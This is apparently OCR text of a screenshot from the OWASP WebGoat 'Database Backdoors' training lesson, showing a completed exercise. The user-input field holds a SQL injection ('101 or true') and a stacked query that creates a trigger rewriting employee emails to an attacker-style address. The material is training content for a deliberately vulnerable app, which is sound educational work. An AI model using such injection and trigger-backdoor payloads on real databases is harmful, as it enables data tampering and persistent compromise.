 Database Backdoors
192.168.56.101/WebGoat/attack?Screen=12&menu
Search
Choose another language: English
Logout ?
Database Backdoors
OWASP WebGoat v5.4
Hints Show Params Show Cookies Lesson Plan Show Java Solution
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
String SQL Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
Modify Data with SQL
Injection
Add Data with SQL
Injection
Database Backdoors
Blind Numeric SQL Injection
Solution Videos Restart this Lesson
* Congratulations. You have successfully completed this lesson.
User ID: 101 or true
select userid, password, ssn, salary, email from employee where userid=101;create trigger
sneakySnek before insert on employee for each row begin update employee set
email='snek@sneaky.exe' where userid=new.userid
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 100000 larry@stooges.com
Created by Sherif
Koussa
SoftwareSecured
OWASP Foundation | Project WebGoat | Report Bug